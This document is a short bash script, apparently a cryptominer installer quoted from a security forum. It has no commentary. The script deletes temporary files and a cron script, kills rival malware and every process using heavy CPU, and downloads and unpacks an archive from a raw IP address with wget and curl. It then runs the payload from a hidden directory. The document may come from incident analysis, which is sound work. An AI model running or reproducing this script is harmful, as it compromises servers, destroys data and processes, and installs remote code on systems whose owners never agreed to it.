 #!/bin/bash
rm -rf /tmp/*
rm -rf /var/tmp/*
rm -rf /etc/*hourly/gcc.sh
killall -9 trace
killall -9 kintegrityds
killall -9 kpsmouseds
cd /tmp
mkdir .scr
cd .scr
wget 45.55.211.79/.cache/jenkins/s.tar.gz
curl -O 45.55.211.79/.cache/jenkins/s.tar.gz
tar -zxvf s.tar.gz
rm -rf s.tar.gz*
cd s
kill -9 `ps xww|grep -v grep|grep "\-sh"|awk '{print $1}'`
killall -9 .bash
ps -e -o pcpu,pid,args | grep -v bash | awk '{if($1>30.0) print $2}' | while read procid
do
kill -9 $procid
done
sleep 2
./go
先知社区